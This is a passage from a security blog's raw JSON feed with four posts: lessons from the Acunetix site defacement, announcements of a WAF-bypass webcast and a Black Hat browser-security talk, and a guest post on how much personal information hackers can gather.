XSS"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB9zImlV09G0B-_SgO2pPpZlJjIh1AYltg4HtPQzOiLFEVxt-YG9k-QlbRjFjJhvjzVBbrDw-_vzzPwZ4O2en0lUw1cN00MagA2aXeVTyH5LICjJlzJC9RFXZEWsJyWlZGjNGf_YcawHs\/s72-c\/wordpress.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-5451751518937605837"},"published":{"$t":"2016-06-05T01:35:00.000-07:00"},"updated":{"$t":"2020-05-27T14:21:50.995-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breaches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website hacking"}],"title":{"type":"text","$t":"Acunetix Website Hack And Lessons Learnt "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrPT-4qTiPRfdYd-bmfMid8l6cjbhv1bE9hXDOKxVtSQcD8lMyteGFAGqmchb1pzo1wFNGEq5uKPz32HaUSknC8J1bG30vAdLx_usG6j_bKMV500nA4o4maIz7ox_KKGw4ncy9pCfmJY\/s1600\/Screenshot_2.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrPT-4qTiPRfdYd-bmfMid8l6cjbhv1bE9hXDOKxVtSQcD8lMyteGFAGqmchb1pzo1wFNGEq5uKPz32HaUSknC8J1bG30vAdLx_usG6j_bKMV500nA4o4maIz7ox_KKGw4ncy9pCfmJY\/s640\/Screenshot_2.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EUpdate: Acunetix has just released an official response about the incident, read it \u003Ca href=\"http:\/\/www.acunetix.com\/official-statement-alleged-acunetix-website-defacement-incident\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nLast night, Website of \u003Ca href=\"http:\/\/www.zone-h.org\/mirror\/id\/26349487\" rel=\"nofollow\" target=\"_blank\"\u003EAcunetix\u003C\/a\u003E(A Wellknown Automated Web Application Scanner) was hacked by Croatian hackers. From that point of this onward the website has been taken offline and acunetix team are reviewing the root cause for the hack. Currently the homepage is displaying a \"403 Forbidden error\", it might be due to the fact that either the attacker has deleted all he files or developers have deliberately taken it down in order to review the files for any possible backdoor that might had been injected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ECourtesy - http:\/\/exploitgate.com\/acunetixs-website-got-hacked-croatian-hackers\/\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nLessons Learnt\u0026nbsp;\u003C\/h4\u003E\nUp till now the cause of the hack remains unknown as Acunetix is yet to acknowledge it. However, The hack gives us the following important generic lessons:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ei) \u003C\/b\u003EDefense is more difficult than offense. For defense you have to find and close 100 doors which an attacker can use to get into the Server, For offense the attacker has to find one single way to get in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eii) \u003C\/b\u003EWebApplications now days have became extremely complex with new features being added on daily basis. It's almost impossible to achieve complexity and Security at the same time. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eiii)\u003C\/b\u003E Automated Scanners and Web Application Firewalls won't necessarily protect your Webapplications. As both of them do not understand Business Logic of the Application. Defense in depth principle should be followed where Security should be ensured at all layers. You can refer my article \u0026nbsp;\"\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2015\/12\/secure-application-development-Modern-Defenses.html\" target=\"_blank\"\u003E\u003Cb\u003ESecure Application Development And Modern Defenses\u003C\/b\u003E\u003C\/a\u003E\"\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eiv)\u0026nbsp;\u003C\/b\u003ESecurity is not a one time job, it's an ongoing process, no specific requirement has to be met for 100% security.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOne of the arguments that People would use is \"\u003Cb\u003EHow can their Tool ensure our Webapplication's Security, when they cannot protect themselves from getting hacked?\u003C\/b\u003E\", the answer is absolutely nothing can ensure 100% security,We have seem many Security products failing to ensure their own security, one of the examples can be found \u003Ca href=\"http:\/\/imperva%20securesphere%20web%20application%20firewall%20mx%209.5.6%20-%20blind%20sql%20injection\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u0026nbsp;(\u003Cb\u003EImperva SecureSphere Web Application Firewall MX 9.5.6 - Blind SQL Injection\u003C\/b\u003E), \u003Ca href=\"http:\/\/www.infosecnews.org\/so-who-hacked-ec-council-three-times-this-week\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u0026nbsp;(\u003Cb\u003E\u0026nbsp;So Who Hacked EC-Council Three Times This Week?\u003C\/b\u003E) and \u003Cb\u003E\u003Ca href=\"https:\/\/www.sophos.com\/en-us\/support\/knowledgebase\/118424.aspx\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u0026nbsp;(Tavis Ormandy finds vulnerabilities in Sophos Anti-Virus products) \u003C\/b\u003Eand it's perfectly normal.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nThe problem comes when these product owner instead of acknowledging and responding to the breach wishes to remain silent and thereby loosing it's credibility even further in the eyes of customers and well as infosec community. \u0026nbsp;It is the right of \u0026nbsp;the customers to know whether their data was compromised in the breach and if yes up to what extent and if passwords were compromised, how were they storing the passwords.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith that being said, i would like to highlight the fact that they will not necessarily go out of the business after this hack. Eccouncil has been hacked multiple times and they are still in the business.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/acunetix-website-hack-and-lessons-learnt.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/5451751518937605837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/06\/acunetix-website-hack-and-lessons-learnt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/5451751518937605837"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/5451751518937605837"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/06\/acunetix-website-hack-and-lessons-learnt.html","title":"Acunetix Website Hack And Lessons Learnt "}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrPT-4qTiPRfdYd-bmfMid8l6cjbhv1bE9hXDOKxVtSQcD8lMyteGFAGqmchb1pzo1wFNGEq5uKPz32HaUSknC8J1bG30vAdLx_usG6j_bKMV500nA4o4maIz7ox_KKGw4ncy9pCfmJY\/s72-c\/Screenshot_2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-6598859847596808222"},"published":{"$t":"2016-05-03T14:37:00.003-07:00"},"updated":{"$t":"2020-05-27T14:28:46.211-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"waf"}],"title":{"type":"text","$t":"Bypassing Modern WAF's Exemplified At XSS (Webcast)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cimg height=\"366\" src=\"https:\/\/media.licdn.com\/mpr\/mpr\/AAEAAQAAAAAAAARMAAAAJGMxY2JjYTkwLTcwNGQtNGZhNS1iMTRjLWJhNzNhYmIzMmMyMQ.png\" width=\"577\" \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPast Saturday, I conducted a \"\u003Cb\u003EWebcast\u003C\/b\u003E\" on \"\u003Cb\u003EGarage4hackers\u003C\/b\u003E\" on one of my favorite subjects in the field of Information Security i.e.\u0026nbsp;\"\u003Cb\u003EWAF Bypass\u003C\/b\u003E\". Initially, i had decided to present something on the topic of \"\u003Cb\u003E\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2016\/04\/bypassing-browser-security-policies-for-Fun-And-Profit-Full-Video.html\" target=\"_blank\"\u003EMobile Browser Security\u003C\/a\u003E\u003C\/b\u003E\" due to the fact that this has been a topic I have been recently conducting a research on.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever i later realized that the \"\u003Cb\u003ETakeAways\u003C\/b\u003E\" would not be much helpful, therefore i decided to talk about something that Bughunters\/Pentesters can use in their day to day pentests and security engagements and hence i decided to present on this topic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI must admit that the response has been overwhelming along with it, i have also managed to get a chance to learn more from the feedback and CTF responses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI would like to specially thank \"\u003Cb\u003EImdadullah\u003C\/b\u003E\", \"\u003Cb\u003EHimanshu\u003C\/b\u003E\", \"\u003Cb\u003ESandeep\"\u003C\/b\u003E\u0026nbsp; along with\u0026nbsp;other \u003Cb\u003Egarage4hackers \u003C\/b\u003Emembers for inviting\/supporting me through out the journey.\u0026nbsp;\u0026nbsp;One of the best things \"\u003Cb\u003EG4H Community\" \u003C\/b\u003Eis the work they are doing for the security community by conducting free of cost Webcasts. You can find a list of other Webcasts here - \"\u003Cb\u003E\u003Ca href=\"http:\/\/www.garage4hackers.com\/ranchoddas\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.garage4hackers.com\/ranchoddas\u003C\/a\u003E\u003C\/b\u003E\/\"\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch4\u003E\nAbstract\u003C\/h4\u003E\n\u003C\/div\u003E\nIt is known that over the years, a trend that addresses the information security landscape has emerged, I mean, web applications are under attack, given this perspective, Web Application Firewalls are becoming increasingly popular, which are most commonly used by organizations to protect against various attacks such as SQL Injection, XSS etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile WAF's may help preventing application layer attacks up to some extent, however they certainly are not replacements for input validation and secure coding practices due to the fact that they are based upon Blacklists which means rejection of known patterns while allowing everything else. The problem, especially in case of JavaScript is that it's simply not possible to create blacklists capable of blocking all patterns without having to generate false positives due to the dynamic nature of javaScript and infinite ways of obfuscating the payload.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this webinar, the we will talk about various techniques that can be used to bypass WAF\"s such as Brute Forcing, Regular expression reversing and browser bugs. The webinar would mostly discuss\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPrerequisite\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Basic knowledge about HTML\/JavaScript\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Basic know how about XSS attacks\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003EWebcast\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/dWLpw-7_pa8\" width=\"577\"\u003E\u003C\/iframe\u003E\n\u003Cb\u003E\u003Cu\u003E\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003ECTF Competition\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\nAfter the webinar, we had this \"CTF\" challenge made up by a friend of mine \"\u003Cb\u003EFileDescriptor\u003C\/b\u003E\", certain parts the first two challenges are based upon characteristics of a real world WAF that I encountered in wild which was combined with FD's ideas to make up the challenge . The last challenge is based upon \"\u003Cb\u003E@FileDescriptor\u003C\/b\u003E\" unqiue idea and hence, it's not easy to crack and hence we named it as \"\u003Cb\u003EHard\u003C\/b\u003E\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECTF Link :\u003Ca href=\"http:\/\/92.222.71.224\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/92.222.71.224\u003C\/a\u003E\u003C\/b\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/bypassing-modern-wafs-exemplified-at.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/6598859847596808222\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/05\/bypassing-modern-wafs-exemplified-at-xss.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/6598859847596808222"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/6598859847596808222"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/05\/bypassing-modern-wafs-exemplified-at-xss.html","title":"Bypassing Modern WAF's Exemplified At XSS (Webcast)"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dWLpw-7_pa8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-7652327876692573131"},"published":{"$t":"2016-04-21T11:02:00.001-07:00"},"updated":{"$t":"2020-05-27T14:29:35.991-07:00"},"title":{"type":"text","$t":"Bypassing Browser Security Policies for Fun and Profit (Full Presentation Video)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhYHFnwt3haDbTJGnIO3ri04bttelrblMyS-nh5qu8lly8K_PGzredpUEUM2T-Pymci0H1oFMiZu_t2Sk_0zakrp4lWEQYenbWcicCfpPcWzFSqSk_EaIh_2jkgmrwURGbHWo6F06pd9M\/s1600\/black-hat-asia-2016.jpg\" imageanchor=\"1\" style=\"background-color: white; color: #666666; font-family: Verdana; font-size: 12px; line-height: 19.2px; margin-left: 1em; margin-right: 1em; text-align: center; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhYHFnwt3haDbTJGnIO3ri04bttelrblMyS-nh5qu8lly8K_PGzredpUEUM2T-Pymci0H1oFMiZu_t2Sk_0zakrp4lWEQYenbWcicCfpPcWzFSqSk_EaIh_2jkgmrwURGbHWo6F06pd9M\/s320\/black-hat-asia-2016.jpg\" style=\"border-width: 0px; padding: 10px;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nBlackhat has just recently released the full video for my talk on the subject of \"\u003Cb\u003E\u003Ca href=\"http:\/\/bypassing%20browser%20security%20policies%20for%20fun%20and%20profit%20%28blackhat%20asia%202016%29\/\" rel=\"nofollow\" target=\"_blank\"\u003EBrowser Security\u003C\/a\u003E\u003C\/b\u003E\", If you wish to read the Whitepaper\/Slides and SOP Test Suite, you can refer to my previous post on \"\u003Cb\u003E\u003Ca href=\"http:\/\/bypassing%20browser%20security%20policies%20for%20fun%20and%20profit%20%28blackhat%20asia%202016%29\/\" rel=\"nofollow\" target=\"_blank\"\u003EBypassing Browser Security Policies For Fun And Profit\u003C\/a\u003E\u003C\/b\u003E\"\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAbstract\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Ci\u003EMobile browsers in comparison to desktop browsers are relatively new and have not gone under same level of scrutiny. Browser vendors have introduced and implemented tons of protection mechanisms against memory corruption exploits, which makes it very difficult to write a reliable exploit that would work under all circumstances. This leaves us with the \"other\" category of Client Side attacks. In this presentation, we will present our research about bypassing core security policies implemented inside browsers such as the \"Same Origin Policy,\" and \"Content Security Policy,\" etc.\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003EWe will present several bypasses that were found in various mobile browsers during our research. In addition, we will also uncover other interesting security flaws found during our research such as Address Bar Spoofing, Content Spoofing, Cross Origin CSS Attacks, Charset Inheritance, CSP Bypass, Mixed Content Bypass, etc., as found in Android Browsers. We will also talk about the testing methodology that we used to uncover several android zero days. Apart from the theory, our presentation will also disclose a dozen of the most interesting examples of security vulnerabilities and weaknesses highlighted above, which we identified in the most popular Android third-party web browsers, and in Android WebView itself.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003E\u0026nbsp;We will explain the root cause of the bug and demonstrate their exploitation, show examples of vulnerable code and, where possible, patches that were issued to address these vulnerabilities. Finally, we will demonstrate a sample test suite which can be used to assess basic security properties of any mobile web\/browser.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"https:\/\/www.youtube.com\/embed\/P5R4KeCzO-Q\" width=\"854\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/bypassing-browser-security-policies-for_6.html\";\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/7652327876692573131\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/04\/bypassing-browser-security-policies-for-Fun-And-Profit-Full-Video.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/7652327876692573131"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/7652327876692573131"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/04\/bypassing-browser-security-policies-for-Fun-And-Profit-Full-Video.html","title":"Bypassing Browser Security Policies for Fun and Profit (Full Presentation Video)"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhYHFnwt3haDbTJGnIO3ri04bttelrblMyS-nh5qu8lly8K_PGzredpUEUM2T-Pymci0H1oFMiZu_t2Sk_0zakrp4lWEQYenbWcicCfpPcWzFSqSk_EaIh_2jkgmrwURGbHWo6F06pd9M\/s72-c\/black-hat-asia-2016.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-2669556730070832089"},"published":{"$t":"2016-04-13T07:07:00.000-07:00"},"updated":{"$t":"2020-05-27T14:30:02.102-07:00"},"title":{"type":"text","$t":"How Much Do Hackers Know About You?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJcXnmdukM9SAr61GQB9lS24HZDOUQYveArvRTm42hS6kzrtk-__2dmfCwsVvl1KwTO4_f2IIXMG0ayzd2na_VfLRLsou73aiq7b0iU6TeBO0atzZ66EmkqNnbsF-LdNzDkeQHcN9JSs\/s1600\/Hacker-silhouette.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJcXnmdukM9SAr61GQB9lS24HZDOUQYveArvRTm42hS6kzrtk-__2dmfCwsVvl1KwTO4_f2IIXMG0ayzd2na_VfLRLsou73aiq7b0iU6TeBO0atzZ66EmkqNnbsF-LdNzDkeQHcN9JSs\/s400\/Hacker-silhouette.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe threat of black hat hackers has never been greater than now, considering the increasing organization of their efforts to make a dollar off of your digital assets and information. The common portrayal of the hacker is someone who knows enough about programming and the internet that they can seemingly access any information or know anything about anyone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is mostly an exaggeration. Finding information on someone is still work, sometimes very time-consuming and usually not worth the effort from a financial standpoint unless done on a large scale. It does beg the question, however, of how much hackers might know about you. Based on the trails you leave online and who you trust your information with, a hacker might already have a file with your name on it. It is a question worth investigating.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nThe answer is different for every person. \u003Cb\u003E\u003Cu\u003EHere are some factors you need to take into consideration:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nPublic Network Usage\u003C\/h4\u003E\nHow often do you use dangerous public networks to conduct online transactions or communicate with others? If you use them at all without protection, you leave yourself open to data interception. Hackers will often hang out in cafes or other public places with WiFi and use a “sniffing” device to take in the traffic of anyone unfortunate enough to be sending and receiving data over the network. Think back to what you’ve sent over a public network. Anything you sent or received could very well be in the hands of a hacker.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe best way to protect yourself on a public network (other than not using it) is to equip your device with a strong Virtual Private Network (VPN). A VPN will connect your device to an offsite secure server via an encrypted connection, allowing you to keep your information a secret from anyone hoping to look on. As an added benefit, your IP address will be masked by that of the offsite server, so you will be able to avoid tracking in that manner as well.\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nLarge Scale Data Breaches\u003C\/h4\u003E\nDo you know if your information has been leaked in a large scale data breach such as the Office of Personnel Management attack or the Target credit card scandal? If so, you might not have been immediately targeted for an attack, but it doesn’t mean that the information has vanished from the internet. For the right price, that data (or large sets of data containing your information at a wholesale price) could be sent to an interested party. Some might not apply anymore, but with the right information, you could be traced.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo prevent this sort of thing in the future, the most you can do is choose the right organizations to trust your information to. Try to lobby for stronger standards of cybersecurity with the businesses you use and the government. You can’t control organizations, but you can control who you trust.\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nHas One Account Been Compromised?\u003C\/h4\u003E\nMuch like dominoes, the breach of even one of your accounts can lead to a loss of other accounts linked to it or sharing data. Try to imagine what would happen if someone else had access to your email account. They would likely need only an hour to completely ruin your online life, should they want to. One social media account breach could easily lead a hacker to copy all of your conversations and scan them for private information. They might not even read it until the time is right to scam or blackmail you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThink back and ask yourself if even the most minor of your accounts has been compromised. If so, ask yourself how long ago the incident took place. Look more into the data you could have lost at that time and whether it still is relevant today (some will be). Remember that in addition to financial information, the names of friends and family members could be linked with your accounts.\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nWhat Do You Keep on Your Computer?\u003C\/h4\u003E\nMuch of what black hat hackers do involves malware and using it to gain information on you. While some malware acts more like ransomware or a portal to let other malware in, other malware (or the same malware as a secondary measure) collects whatever information it can from you and sends the data on to its creator or owner.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you’ve ever been the victim of malware, a lot of what you keep on your computer could be known by a hacker. Make sure that you try to avoid shady websites and use the best tools you can such as a high quality security suite to keep malicious programs off of your precious devices.\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nPrivacy and Social Media Presence\u003C\/h4\u003E\nEven if you keep your social media accounts safe, a hacker could use them to find out important information about you. Privacy is important to fend off malevolent hackers in a world of sharing.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EConsider the following:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EIf you tag your location in a public post often enough, they might be able to get a general idea of your routine.\u003C\/li\u003E\n\u003Cli\u003EIf you don’t make your accounts as private as possible, a clever hacker might be able to use your public communications with your friends against you and deduce some of your movements and activities.\u003C\/li\u003E\n\u003Cli\u003EEven things such as the time of day you post can say a lot about you. A skilled hacker can use even the most basic information such as this to help build a plan to scam you better.\u003C\/li\u003E\n\u003Cli\u003EDoing a quick Google search of yourself online is a great way to determine how private you are online. If you can find it out through Google, have no doubt a hacker can find out the same information.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThis is clearly a difficult question to answer for certain, but hopefully by this point you have a better idea of what to look out for and what a hacker could know about your personal life and what information they could have. You aren’t defenseless, but further vigilance regarding all of your online activities is required.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo you think there are any other factors to consider when trying to figure out how much a hacker could potentially know about you? Are there any other tools and methods of protections you would recommend? Please leave a comment below with your thoughts on the matter to continue this conversation.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nAbout The Author\u003C\/h4\u003E\nCassie is a cyber security enthusiast who writes for \"\u003Ca href=\"https:\/\/securethoughts.com\/express-vpn-review\/\" rel=\"nofollow\" 